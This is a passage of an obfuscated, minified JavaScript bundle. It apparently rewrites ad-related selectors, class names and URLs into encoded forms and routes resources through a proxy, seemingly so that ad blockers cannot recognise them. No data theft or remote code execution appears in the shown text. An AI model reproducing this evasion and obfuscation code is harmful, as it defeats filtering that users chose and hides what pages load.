["ad",r(1243),"Ad",r(665)],l=[r(1931),r(2676),r(2254)],u=[],d=[{key:r(2142),value:[r(3966)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],x=[...a,...null!==(o=null==t?void 0:t[e(1289)])&&void 0!==o?o:[]],A=[...i,...null!==(h=null==t?void 0:t[e(1527)])&&void 0!==h?h:[]][e(2722)]((t=>e(1455)!==t)),k=[...s,...null!=t&&t[e(3997)]?[new RegExp(t[e(3997)][e(693)]("|"))]:[]],_=[...u,...null!==(f=null==t?void 0:t[e(1561)])&&void 0!==f?f:[]],W=[...null!==(m=null==t?void 0:t[e(3884)])&&void 0!==m?m:[]],z={id:[{type:e(3736),value:e(3315)},{type:e(3736),value:e(3690)},{type:e(3736),value:e(650)},{type:e(3736),value:e(2687)},...null!==(p=null==t||null===(g=t[e(1288)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(1723),value:e(762)},...null!==(w=null==t||null===(b=t[e(1288)])||void 0===b?void 0:b[e(1318)])&&void 0!==w?w:[]]},M=[...l,...null!==(y=null==t?void 0:t[e(1547)])&&void 0!==y?y:[]],E=t=>t[e(863)](/[.*+?^${}()|[\]\\]/g,e(3980)),S=new RegExp([...x[e(3363)](E),...v[e(3363)]((t=>"\\b"[e(1340)](E(t),"\\b"))),...M[e(3363)](E),...A[e(3363)](E),...k[e(3363)]((t=>t[e(2004)]))][e(693)]("|"));return{ids:v,idSubstrings:x,idRegex:new RegExp(x[e(693)]("|")),cssTargetRegex:S,domains:A,urlRegexes:k,selectorsToForceProtect:W,attributes:M,attributeValueKeys:d,tagName:_,exclusionRules:z}}function f(t,e){const n=r;return!(!t[n(1260)][n(2561)](e)&&!t[n(1470)][n(2564)](e)||t[n(1288)].id[n(3143)]((t=>n(1723)===t[n(2651)]?t[n(1998)]===e:n(3736)===t[n(2651)]?e[n(2561)](t[n(1998)]):void t[n(2651)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(3676)][n(3143)]((t=>i[n(2581)][n(2208)](t)))&&!t[n(1617)][n(3143)]((t=>t[n(2564)](i[n(1424)])))||t[n(1288)][n(1318)][n(3143)]((t=>n(1723)===t[n(2651)]?t[n(1998)]===i[n(1424)]:n(3736)===t[n(2651)]?i[n(1424)][n(2561)](t[n(1998)]):void 0)))}function p(t,e){const n=r;return e[n(4091)](n(2768))&&t[n(1547)][n(2561)](e)}function g(t,e,n){const o=r;return!!n&&t[o(1533)][o(3143)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(2561)](n)}))}function w(t,e){const n=r;return!!(e[n(688)]("id")&&f(t,e.id)||e[n(688)](n(3888))&&f(t,e[n(3195)])||e[n(688)](n(3523))&&m(t,e[n(1564)](n(3523)))||e[n(688)](n(1424))&&m(t,e[n(1564)](n(1424))))}function b(t,e){const n=r;return t[n(1561)][n(3143)]((t=>t[n(1e3)]()===e[n(1e3)]()))}function y(t,e){const n=r;return t[n(2773)][n(2564)](e)}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(3772);const o={encode:function(t){const e=a2W;let n=arguments[e(3985)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(555)]("")[e(3363)]((t=>n[e(1498)][e(2561)](t)?String[e(2839)](n[e(2898)])+i(n[e(1498)],n[e(1418)],t):n[e(3934)][e(2561)](t)?String[e(2839)](n[e(2388)])+i(n[e(3934)],n[e(3659)],t):i(n[e(3030)],n[e(2731)],t)))[e(693)]("")},decode:t=>{const e=a2W,n=(0,r.i7)(t[e(2100)](0,4));if(!n)throw new Error(e(1170)+t);const o=t[e(2100)](4);let i=0;return o[e(555)]("")[e(3363)]((t=>{const r=e;if(0==i&&t===String[r(2839)](n[r(2898)]))return i=1,"";if(0==i&&t===String[r(2839)](n[r(2388)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(1418)][r(2561)](t)?s(n[r(1498)],n[r(1418)],t):s(n[r(3030)],n[r(2731)],t)+t;if(2==e)return n[r(3659)][r(2561)](t)?s(n[r(3934)],n[r(3659)],t):s(n[r(3030)],n[r(2731)],t)+t;throw new Error(r(728)+e)}return s(n[r(3030)],n[r(2731)],t)}))[e(693)]("")}};function i(t,e,n){const r=a2W;if(1!==n[r(3985)])throw new Error(r(4090));return t[r(2561)](n)?e[t[r(926)](n)]:n}function s(t,e,n){const r=a2W;if(1!==n[r(3985)])throw new Error(r(4090));return e[r(2561)](n)?t[e[r(926)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{$o:()=>a,i7:()=>s});var o=n(9141),i=n(6391);function s(t){const e=a2W;return t?d[e(3439)]((e=>e.id===t)):o.A[e(2823)]?l[0]:i.A[e(516)](l)}const a=()=>l[l[r(3985)]-1];function c(t){const e=r,n=[e(3610),e(1766),e(1025),e(758),e(3287),e(1474),e(3235),e(421),e(4072)],o={};for(let r=0;r<n[e(3985)];r++){const i=t[r];o[atob(n[r])]=e(3561)==typeof i?atob(i):i}return o}const l=[[r(3702),r(2774),r(3800),117,r(2510),r(3684),57,r(3069),r(3243)],[r(1584),r(1052),r(1801),117,r(1237),r(2580),115,r(2363),r(1282)],[r(2261),r(2859),r(1606),97,r(2280),r(3365),114,r(1145),r(1297)],[r(2553),r(1387),r(2467),106,r(1660),r(1856),53,r(2843),r(585)]][r(3363)]((t=>c(t))),u=[[r(2670),r(2224),r(3347),119,r(643),r(780),102,r(2726),r(1113)],[r(2139),r(2759),r(471),57,r(2217),r(3509),101,r(2368),r(3321)],[r(1851),r(2154),r(2625),102,r(595),r(2899),56,r(4093),r(699)],[r(3408),r(1885),r(843),97,r(3671),r(1721),115,r(3019),r(900)],[r(1150),r(3421),r(2850),121,r(1839),r(3577),110,r(3758),r(2825)],[r(3889),r(1120),r(3145),118,r(2216),r(1270),115,r(1032),r(937)],[r(3673),r(2827),r(3935),112,r(1576),r(2713),114,r(3158),r(2079)],[r(3954),r(1465),r(1092),107,r(2459),r(498),104,r(3927),r(4065)],[r(4024),r(907),r(1464),115,r(1238),r(3124),104,r(611),r(3793)],[r(922),r(4030),r(3465),97,r(2174),r(1708),101,r(1658),r(3141)],[r(2717),r(1321),r(1208),106,r(3693),r(1416),107,r(3694),r(3257)],[r(3882),r(4011),r(2680),102,r(3817),r(3278),57,r(1334),r(2073)],[r(855),r(558),r(2092),103,r(2163),r(2006),97,r(3735),r(2249)],[r(3611),r(1176),r(2296),56,r(2529),r(2383),49,r(407),r(475)],[r(1871),r(2771),r(3400),111,r(472),r(3973),104,r(557),r(4081)],[r(3497),r(1060),r(2520),107,r(1179),r(1753),50,r(1061),r(2593)]][r(3363)]((t=>c(t))),d=[...l,...u]},5180:(t,e,n)=>{"use strict";n.d(e,{Gb:()=>a,OC:()=>s,oi:()=>c});var r=n(1221),o=n(6411),i=(n(9141),n(6391));function s(t){const e=a2W,n=o.A[e(3796)](t),r=i.A[e(3195)](),s=n[e(863)](e(2887),'"'[e(1340)](r,'"')),a=JSON[e(3697)](s);return a[e(1487)]=a[r],delete a[r],a}function a(t){const e=a2W;return!!(window[e(1763)][e(1818)]+window[e(1763)][e(1081)])[e(2561)](e(3725))||e(3367)===r.A[e(2173)](e(3599),!1)||e(4037)!==r.A[e(2173)](e(3599),!1)&&Math[e(1271)]()<t}function c(t){const e=a2W;try{if(!window[e(1279)]||!(e(1310)in window[e(1279)]))return!1;const n=window[e(1279)][e(1310)];return!(!n[e(2283)]||!n[e(1256)])&&n[e(2283)]/n[e(1256)]>=t}catch(t){return!1}}},3014:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(2561)](r(1343))||t[r(2561)](r(859))?t=(t=(t=(t=t[r(863)](/(^width\s*:)/g,r(1967)))[r(863)](/([^-]width\s*:)/g,r(1967)))[r(863)](/(^height\s*:)/g,r(1967)))[r(863)](/([^-]height\s*:)/g,r(1967)):t,i=t=>t[r(2561)](r(1343))||t[r(2561)](r(859))?t=(t=(t=(t=t[r(863)](/(^width\s*:)   /g,"$1"))[r(863)](/([^-]width\s*:)   /g,"$1"))[r(863)](/(^height\s*:)   /g,"$1"))[r(863)](/([^-]height\s*:)   /g,"$1"):t},6033:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(1783),s=n(5281),a=n(9141),c=n(3014),l=n(8398);const u=t=>{const e=a2W;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(1346)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(1542),context:e(2933),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(2397),context:r(2933)}),h=r(1850)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(2173)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(1542),context:e(3424),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(1739)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1346)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(1542),context:e(2355),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(2208)](";")&&!h[e(2208)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(2397),context:e(2355)});return t[e(2208)](";")&&!n[e(2208)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1346)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(1998),direction:e(1542),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(2397),context:r(1998)});function v(t,e,n){const o=r,i=s.z1[o(3985)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(2100)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(2100)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(1542)===t[e(3871)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(1346)],isPageLevel:l}=t;u=n=>t[e(3234)]&&!t[e(3234)](n)?n:(0,s.md)(n[e(555)]("\\")[e(693)](""),o),d=function(s){const a=e;let u=arguments[a(3985)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(2191)];return s[a(4091)]("{{")&&s[a(2208)]("}}")?s:s[a(4091)](".")&&!s[a(4091)]("./")&&!s[a(4091)](a(2274))||s[a(4091)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(3234)],attributeFilter:t[a(1062)]}):t[a(1588)]&&!t[a(1588)](s)?s:(l&&u===i.MN[a(2027)]&&(u=i.MN[a(2496)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(1424)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(1062)]&&!t[e(1062)](n)?n:e(2768)[e(1340)]((0,s.md)(n[e(2100)](5),o)[e(1e3)]()),f=n=>t[e(1068)]&&t[e(1068)](n)?e(2337)+(0,s.md)(n[e(1e3)](),o):n}else e(2397)===t[e(3871)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(735)]:t,h=t=>(0,s._)(t[e(2100)](5))?e(2768)+(0,s.ks)(t[e(2100)](5)[e(1e3)]()):t,f=t=>t[e(4091)](e(2337))&&(0,s._)(t[e(2100)](3))?(0,s.ks)(t[e(2100)](3)):t):e(792)===t[e(3871)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(2930)])[r(1424)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,w,b;m[r(469)](n);const y=m[r(3985)]>=3&&r(850)===m[m[r(3985)]-3][r(3093)];if(r(3540)===n[r(2651)])n[r(3093)]=u(n[r(3093)]);else if(r(1965)===n[r(2651)])n[r(3093)]=u(n[r(3093)]);else if(r(685)===n[r(2651)]&&r(2937)===n[r(3093)][r(2651)]&&n[r(3093)][r(3093)][r(4091)](r(2768)))n[r(3093)][r(3093)]=h(n[r(3093)][r(3093)]);else if(r(685)!==n[r(2651)]||r(2937)!==n[r(3093)][r(2651)]||"id"!==n[r(3093)][r(3093)]&&r(2508)!==n[r(3093)][r(3093)]&&r(764)!==n[r(3093)][r(3093)]||r(3180)!==(null===(o=n[r(1998)])||void 0===o?void 0:o[r(2651)]))if(r(685)!==n[r(2651)]||r(2937)!==n[r(3093)][r(2651)]||r(1343)!==n[r(3093)][r(3093)]&&r(859)!==n[r(3093)][r(3093)]||r(3180)!==(null===(a=n[r(1998)])||void 0===a?void 0:a[r(2651)]))if(r(685)===n[r(2651)]&&r(2937)===n[r(3093)][r(2651)]&&r(582)===n[r(3093)][r(3093)]&&r(3180)===(null===(l=n[r(1998)])||void 0===l?void 0:l[r(2651)])&&(n[r(1998)][r(1998)][r(2561)](r(1343))||n[r(1998)][r(1998)][r(2561)](r(859)))){if(r(1542)===t[r(3871)]){const t=(0,c.e)(n[r(1998)][r(1998)]);t!==n[r(1998)][r(1998)]&&(n[r(1998)][r(1998)]=n[r(1998)][r(1998)]+", "+t)}else if(r(2397)===t[r(3871)]){const t=(0,c.H)(n[r(1998)][r(1998)]);t!==n[r(1998)][r(1998)]&&(n[r(1998)][r(1998)]=t)}}else if(r(685)===n[r(2651)]&&r(2937)===n[r(3093)][r(2651)]&&r(3523)===n[r(3093)][r(3093)]&&r(3180)===(null===(p=n[r(1998)])||void 0===p?void 0:p[r(2651)]))r(1542)===t[r(3871)]?n[r(1998)][r(1998)]=v(n[r(425)],n[r(1998)][r(1998)],u):n[r(1998)][r(1998)]=u(n[r(1998)][r(1998)]);else if(r(685)===n[r(2651)]&&r(2937)===n[r(3093)][r(2651)]&&"id"===n[r(3093)][r(3093)]&&r(2937)===(null===(g=n[r(1998)])||void 0===g?void 0:g[r(2651)]))r(1542)===t[r(3871)]?n[r(1998)][r(3093)]=v(n[r(425)],n[r(1998)][r(3093)],u):n[r(1998)][r(3093)]=u(n[r(1998)][r(3093)]);else if(r(685)===n[r(2651)]&&r(2937)===n[r(3093)][r(2651)]&&r(1722)===n[r(3093)][r(3093)]&&r(2937)===(null===(w=n[r(1998)])||void 0===w?void 0:w[r(2651)]))t[r(3871)],n[r(3093)][r(3093)]=u(n[r(3093)][r(3093)]);else if(r(685)===n[r(2651)]&&r(2937)===n[r(3093)][r(2651)]&&r(3888)===n[r(3093)][r(3093)]&&r(3180)===(null===(b=n[r(1998)])||void 0===b?void 0:b[r(2651)])){const e=n[r(1998)][r(1998)];if(r(1542)===t[r(3871)])if("="!==n[r(425)]&&null!==n[r(425)]||!e[r(2561)](" "))n[r(1998)][r(1998)]=v(n[r(425)],e,u);else{const o=e[r(555)](/\s+/)[r(2722)]((t=>t[r(3985)]>0));n[r(1998)][r(1998)]=o[r(3363)]((e=>{const n=r,o=e[n(555)]("\\")[n(693)]("");return t[n(3234)]&&!t[n(3234)](o)?e:(0,s.md)(o,t[n(1083)])}))[r(693)](" ")}else e[r(2561)](" ")?n[r(1998)][r(1998)]=e[r(555)](/\s+/)[r(2722)]((t=>t[r(3985)]>0))[r(3363)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(693)](" "):n[r(1998)][r(1998)]=u(e)}else if(y&&r(3180)===n[r(2651)])n[r(1998)]=d(n[r(1998)],i.MN[r(2027)]);else if(r(2191)===n[r(2651)])n[r(1998)]=d(n[r(1998)],y?i.MN[r(2027)]:i.MN[r(2191)]);else if(r(3637)===n[r(2651)])n[r(3986)][r(869)][r(2088)]((e=>{const n=r;n(3710)===e[n(2651)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(2564)](e[n(1998)])&&(e[n(1998)]=x({...t,stylesheet:e[n(1998)],context:n(2933)}))}));else if(r(3710)===n[r(2651)]&&n[r(1998)][r(3487)]()[r(4091)](r(990))&&n[r(1998)][r(3487)]()[r(2208)](")")){const t=n[r(1998)][r(3487)]()[r(2100)](4,-1)[r(3487)](),e=t[r(2831)](/^'(.*)'$/),o=t[r(2831)](/^"(.*)"$/);let s="";s=e?"'"[r(1340)](d(e[1],i.MN[r(2191)]),"'"):o?'"'[r(1340)](d(o[1],i.MN[r(2191)]),'"'):d(t,i.MN[r(2191)]),n[r(1998)]=n[r(1998)][r(863)](t,s)}else r(898)===n[r(2651)]&&(n[r(3093)]=f(n[r(3093)]));else r(1542)===t[r(3871)]?n[r(1998)][r(1998)]=r(3293)+n[r(1998)][r(1998)]:n[r(1998)][r(1998)]=n[r(1998)][r(1998)][r(4091)](r(3293))?n[r(1998)][r(1998)][r(2100)](3):n[r(1998)][r(1998)];else r(1542)===t[r(3871)]?n[r(1998)][r(1998)]=v(n[r(425)],n[r(1998)][r(1998)],u):n[r(1998)][r(1998)]=u(n[r(1998)][r(1998)])},leave(t){m[e(3210)]()}}),(0,o.cM)(g)}},5281:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(6411),i=n(3772),s=n(6621);const a=r(1850)==typeof window,c=r(512),l=r(3685),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(3985)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(3985)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(2173)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(3791)](t,e);return a||(d[n(1739)](t,f),h[n(1739)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(1485));const n=b(t);if(!a){const n=h[e(2173)](t);if(n)return n}const i=t[e(2100)](2===n?l[e(3985)]:c[e(3985)]),s=o.A[e(3796)](i);return a||(h[e(1739)](t,s),d[e(1739)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(2535));if(t[e(4091)](c))return 1;if(t[e(4091)](l)){if(t[e(3985)]<l[e(3985)]+4)throw new Error(e(3290)[e(1340)](t));const n=t[e(2100)](l[e(3985)],l[e(3985)]+4);if((0,i.i7)(n))return 2;throw new Error(e(2408)[e(1340)](t))}throw new Error(e(3181)[e(1340)](t))}},6621:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},1783:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{EW:()=>N,GX:()=>T,Gy:()=>W,MN:()=>b,Ph:()=>f,Vp:()=>z,Wq:()=>M,Xz:()=>C,ZM:()=>h,g3:()=>m,ht:()=>g,qF:()=>p,rI:()=>A,sH:()=>S});var o=n(9754),i=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(3268);const h=r(678),f=r(997),m=r(2450),p=r(3620),g=[h,f,m,p],w=(0,d.t)(a.A[r(2993)]);let b=function(t){const e=r;return t[e(2191)]=e(1241),t[e(3576)]=e(1431),t[e(2027)]=e(1616),t[e(1526)]=e(3131),t[e(3996)]="m",t[e(2496)]="n",t}({});function y(t){const e=r;return Array[e(580)](t[e(3230)][e(1307)]())[e(2722)]((t=>e(2126)!=t))[e(3985)]>0}const v=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;v[t]=e}function x(t){const e=r;let n=-1;for(let r=0;r<t[e(3985)];r++)n=n>>>8^v[255&(n^t[e(1384)](r))];return~n>>>0}function A(t,e){const n=r;return t[n(555)](".")[n(2722)]((t=>""!==t))[n(1115)]()[n(3363)]((t=>x(t+e)%1e3))[n(693)]("/")}const k=r(2607),_=r(754);function W(t){const e=r;return e(1706)===t[e(2993)]||e(2519)===t[e(2993)]}function z(t){const e=r;return e(2714)===t[e(2993)]}function M(t){const e=r,{url:n,kind:o=b[e(2191)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(3561)==typeof n&&n[e(2561)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(2564)](n))return n;let v=C(n,s);if(e(609)!==v[e(2199)]&&e(2002)!==v[e(2199)])return v[e(1424)];if(e(3355)===v[e(2581)])return v[e(1424)];if(e(3907)===v[e(2581)])return v[e(1424)];if(/^\/_game-files(?:\/|$)/[e(2564)](v[e(1345)])&&(e(2573)===v[e(2581)]||v[e(2581)][e(2208)](e(967))||e(2623)===v[e(2581)]||v[e(2581)][e(2208)](e(3919))))return v[e(1424)];if(N(v)){const{originalUrl:n,kind:r}=S(v);return r!==o||y(v)?M({...t,url:n}):v[e(1424)]}let z=(0,u.Vq)(g);var E,U;(-1!==z||(0,u.az)(t[e(2982)],g))&&(z=null!==(E=null===(U=t[e(2067)])||void 0===U?void 0:U[e(1385)])&&void 0!==E?E:x(t[e(2982)][e(2019)]+v[e(3166)])%u.ch,g=(0,u.XV)(g,z));const T=-1===z?(0,u.aV)(g)+v[e(1345)]:(0,u.XV)(g,0)+v[e(1345)];v[e(3166)]===g&&e(1679)===v[e(1345)]&&(v=new URL(T));const L=-1===z?(0,u.aV)(g)+v[e(1345)]:(0,u.XV)(g,0)+v[e(1345)];v[e(3166)]===g&&e(2143)===v[e(1345)]&&(v=new URL(L));const j=-1===z?(0,u.aV)(g)+v[e(1345)]:(0,u.XV)(g,0)+v[e(1345)];v[e(3166)]===g&&e(441)===v[e(1345)]&&(v=new URL(j)),o===b[e(3576)]&&v[e(1424)][e(4091)](e(3594))&&(v[e(2199)]=e(2002));const H=o[e(2492)](0);[e(2436),e(1870),e(436),T,L,j][e(3439)]((t=>t===v[e(1424)]))&&(g=-1===z?(0,u.aV)(g):(0,u.XV)(g,0));let O=v[e(1818)];O[e(4091)]("?")&&(O=O[e(3736)](1)),O&&(v[e(1818)]=encodeURIComponent(O)+"="+k),W(d)&&(t[e(2067)]={...t[e(2067)],configIndex:d[e(1302)]}),t[e(2067)]&&v[e(3230)][e(1739)](_,JSON[e(1163)](t[e(2067)]));const I=v[e(1081)];let q;if(v[e(1081)]="","v9"===d[e(2993)]){const t=A(v[e(2581)],d[e(2019)]),n=i.A[e(3791)](v[e(1424)],null!=a?a:(0,c.x)());q=[g,h,d[e(2019)],t,H,n]}else if(e(1706)===d[e(2993)]){const t=A(v[e(2581)],d[e(2019)]),n=i.A[e(3791)](v[e(1424)],null!=a?a:(0,c.x)());q=[g,f,d[e(2019)],t,H,n]}else if(e(2519)===d[e(2993)]){const t=A(v[e(2581)],d[e(2019)]),n=i.A[e(3791)](v[e(1424)],null!=a?a:(0,c.x)());q=[g,m,d[e(2019)],t,H,n]}else{if(e(2714)!==d[e(2993)])throw new Error(e(3046)[e(1340)](d));{const t=A(v[e(2581)],d[e(2019)]),n=i.A[e(3791)](v[e(1424)],null!=a?a:(0,c.x)());q=[g,p,d[e(2019)],t,H,n]}}return""[e(1340)](q[e(693)]("/"))[e(1340)](function(t){const n=e;return function(t){const e=a2W;return e(756)===t[e(1345)]||e(3208)===t[e(1345)]||e(3900)===t[e(1345)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(2564)](t[e(1424)])||!(e(1351)!==t[e(2581)]&&e(1788)!==t[e(2581)]&&e(2794)!==t[e(2581)]&&e(3873)!==t[e(2581)]&&e(3664)!==t[e(2581)]||!t[e(1345)][e(4091)](e(1595))&&!t[e(1345)][e(4091)](e(1568)))||e(1656)===t[e(2581)]&&e(1218)===t[e(1345)]||e(1747)===t[e(2581)]&&e(416)===t[e(1345)]||e(3905)===t[e(2581)]&&e(2102)===t[e(1345)]}(t)?n(852)[n(1340)](l.A[n(3195)]()):function(t){const e=n;return e(2143)===t[e(1345)]||t[e(1345)][e(4091)](e(1949))}(t)?n(3228)[n(1340)](Math[n(1563)](w)):""}(v))+I}function E(t){const e=r;return b[e(2191)][e(2561)](t)?b[e(2191)]:b[e(3576)][e(2561)](t)?b[e(3576)]:b[e(2027)][e(2561)](t)?b[e(2027)]:b[e(1526)][e(2561)](t)?b[e(1526)]:b[e(3996)][e(2561)](t)?b[e(3996)]:b[e(2496)][e(2561)](t)?b[e(2496)]:null}function S(t){const e=r;if(!t)throw new Error(e(3550));const n=(t=C(t))[e(1345)][e(555)]("/");let o;const i=n[1];let s,a,c;if(i===h){if(n[e(3985)]<6)throw new Error(e(3498)[e(1340)](t));const r=L(n[n[e(3985)]-1]);a=r[e(735)],c=r[e(2067)],s={version:"v9",originalHostname:n[2]},o=E(n[n[e(3985)]-2])}else if(i===f){var l;if(n[e(3985)]<6)throw new Error(e(3498)[e(1340)](t));const r=L(n[n[e(3985)]-1]);a=r[e(735)],s={version:e(1706),originalHostname:n[2],configIndex:0},null!==(l=r[e(2067)])&&void 0!==l&&l[e(1302)]&&(s[e(1302)]=r[e(2067)][e(1302)],delete r[e(2067)][e(1302)]),c=r[e(2067)],o=E(n[n[e(3985)]-2])}else if(i===m){var u;if(n[e(3985)]<6)throw new Error(e(3498)[e(1340)](t));const r=L(n[n[e(3985)]-1]);a=r[e(735)],c=r[e(2067)],s={version:e(2519),originalHostname:n[2],configIndex:0},null!==(u=r[e(2067)])&&void 0!==u&&u[e(1302)]&&(s[e(1302)]=r[e(2067)][e(1302)],delete r[e(2067)][e(1302)]),c=r[e(2067)],o=E(n[n[e(3985)]-2])}else{if(i!==p)throw new Error(e(587)[e(1340)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(1345)][n(555)]("/",5),o=new URL(atob(r));if(n(2002)!==o[n(2199)])return;return o[n(1081)]=t[n(1081)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2714),originalHostname:r[e(2581)],isMainFrame:!0},originalUrl:r[e(735)][e(1424)],kind:b[e(3576)]};if(n[e(3985)]<6)throw new Error(e(3498)[e(1340)](t));const i=L(n[n[e(3985)]-1]);a=i[e(735)],c=i[e(2067)],s={version:e(2714),originalHostname:n[2],isMainFrame:!1},o=E(n[n[e(3985)]-2])}}if(!o)throw new Error(e(648)[e(1340)](t));if(y(t)){t[e(3230)][e(412)](e(2126));for(const[n,r]of Array[e(580)](t[e(3230)][e(1896)]()))a[e(3230)][e(1739)](n,r)}const d=[];for(const[t,n]of a[e(3230)][e(1896)]())n===k?d[e(469)](t):d[e(469)](t+"="+n);return a[e(1818)]=d[e(693)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(1424)]+t[e(1081)],extra:c}}function N(t){const e=r;var n;if(!t)return!1;const o=C(t);if(!g[e(3143)]((t=>o[e(1345)][e(4091)]("/"[e(1340)](t,"/")))))return!1;const i=o[e(1345)][e(555)]("/"),a=i[1];if(a===h){if(i[e(3985)]<6)return!1}else if(a===f){if(i[e(3985)]<6)return!1}else if(a===p){if("_m"===i[3])return!0;if(i[e(3985)]<6)return!1}const c=null===(n=i[i[e(3985)]-1])||void 0===n?void 0:n[e(2100)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const U=r(1850)==typeof window;function C(t,e){const n=r;return t instanceof URL?t:n(3561)==typeof t&&[n(1019),n(3073),n(377),n(2255),n(3846),n(526),n(2313)][n(3143)]((e=>t[n(4091)](e)))?new URL(t):n(3561)==typeof t&&U?new URL(t,e):n(3561)!=typeof t||U?C(t[n(1538)]()):t[n(4091)](n(3586))||t[n(4091)](n(1408))?new URL(t):(N(e=e||o.A[n(2173)](window)[n(3109)][n(2173)][n(3024)](window[n(624)]))&&(e=S(e)[n(735)]),new URL(t,e))}function T(t,e){const n=r;try{return C(t,e)}catch(e){return void console[n(3806)](n(2389),t)}}function L(t){const e=r,n=new URL(i.A[e(3796)](t)),o=n[e(3230)][e(2173)](_);let s;if(o){try{s=JSON[e(3697)](o)}catch(t){}n[e(3230)][e(412)](_)}return{originalUrl:n,extra:s}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2W;let n=0;for(let r=0,o=t[e(3985)];r<o;r++)n=(n<<5)-n+t[e(1384)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{A:()=>a});var o=n(7401);const i=r(1850)==typeof window,s={},a={get(){const t=r;let e=arguments[t(3985)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(418)]||(s[t(418)]=c(null)),s[t(418)];{e||(e=window);const n=o.A[t(2413)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(3985)]>0&&void 0!==arguments[0]?arguments[0]:window;const 